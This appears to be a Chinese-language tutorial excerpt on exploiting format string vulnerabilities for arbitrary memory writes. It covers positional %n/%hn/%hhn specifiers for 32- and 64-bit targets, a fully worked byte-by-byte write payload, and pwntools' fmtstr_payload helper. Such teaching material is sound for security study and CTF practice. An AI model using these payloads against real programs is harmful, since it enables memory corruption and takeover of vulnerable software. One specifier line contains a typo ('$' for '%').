 写任意地址
写地址要用到 %n 格式化符，例如 printf("AAAA%n",&a) ，会将‘AAAA’的长度值4写入变量a。如果采用 printf("AAAA%N$n") 就可以向地址
偏移N的位置的值解析为指针，并将指针指向的地址写入4。
例如： printf("AAAA%6$n") ，由于前面的测试中我们发现偏移值是6，因此偏移6对应的栈位置为‘AAAA’，程序将‘AAAA’解析为地址，并
向该地址写入"AAAA%6$n"的长度值8.
如果要像任意地址写入任意数值，我们不可能真的构造那么长的字符串，这时可以采用如下格式化符一次写入多个字节：
1 32位
2
3 读
4
5 '%{}$x'.format(index) // 读4个字节
6 '%{}$p'.format(index) // 同上面
7 '${}$s'.format(index)
8 写
9
10 '%{}$n'.format(index) // 解引用，写入四个字节
11 '%{}$hn'.format(index) // 解引用，写入两个字节
12 '%{}$hhn'.format(index) // 解引用，写入一个字节
13 '%{}$lln'.format(index) // 解引用，写入八个字节
14
15
16 64位
17
18 读
19
20 '%{}$x'.format(index, num) // 读4个字节
21 '%{}$lx'.format(index, num) // 读8个字节
22 '%{}$p'.format(index) // 读8个字节
23 '${}$s'.format(index)
24 写
25
26 '%{}$n'.format(index) // 解引用，写入四个字节
27 '%{}$hn'.format(index) // 解引用，写入两个字节
28 '%{}$hhn'.format(index) // 解引用，写入一个字节
29 '%{}$lln'.format(index) // 解引用，写入八个字节
30
31 %1$lx: RSI
32 %2$lx: RDX
33 %3$lx: RCX
34 %4$lx: R8
35 %5$lx: R9
36 %6$lx: 栈上的第一个QWORD
举个例子,我们希望向0x08048000写入值0x10203040,可以这样构造:
1 \x00\x80\x04\x08\x01\x80\x04\x08\x02\x80\x04\x08\x03\x80\x04\x08%48c%6$hhn%240c%7$hhn%240c%8$hhn%240c%9$hhn
分解一下就是四个地址加上四个格式化字符
1 \x00\x80\x04\x08
2 \x01\x80\x04\x08
3 \x02\x80\x04\x08
4 \x03\x80\x04\x08
5 %48c%6$hhn
6 %240c%7$hhn
7 %240c%8$hhn
8 %240c%9$hhn
即对0x08048000写入16+48=64=0x40
对0x08048001写入0x40+240=304=0x130=0x30
对0x08048002写入0x30+240=288=0x120=0x20
对0x08048003写入0x20+240=272=0x110=0x10
但是这个payload以0x00开头,可以手工调整一下,调换地址与格式化字符的位置,还要改一下n的值.
当然，这样还是过于麻烦，实际上可以使用pwntool的fmtstr模块
1 fmtstr_payload(6, {0x08048000:0x10203040}) #6为格式化字符的偏移值